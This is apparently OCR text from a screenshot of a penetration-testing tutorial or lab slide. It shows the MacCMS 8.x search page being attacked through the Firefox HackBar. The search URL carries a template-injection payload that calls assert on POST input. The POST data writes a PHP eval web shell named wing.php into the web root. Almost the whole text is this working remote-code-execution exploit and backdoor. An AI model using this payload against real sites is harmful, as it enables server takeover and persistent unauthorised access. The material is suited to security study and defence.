 202.1.4.88/index.php?m=vod-search&wd={if-A:assert($_POST[a])}{endif-A}
搜索
苹果CMS
永久免费影视建站程序
100万部影片任你搜索
搜 索
right广告位
seo预留 搜搜关键字位
首 页 电影 连续剧 综艺 动漫 专题 新闻 地图 直播 留言本
用户中心 | 观看记录
MACCMS8.X
永久免费的影视建站程序
开启全能视频管理系统新时代 www.maccms.com
当前位置：首页>>搜索 的结果共 0 条
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://202.1.4.88/index.php?m=vod-search&wd={if-A:assert($_POST[a])}{endif-A}
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
a=file_put_contents('c://phpstudy/www/wing.php','<?php eval($_POST[wing]);?>')
13 / 17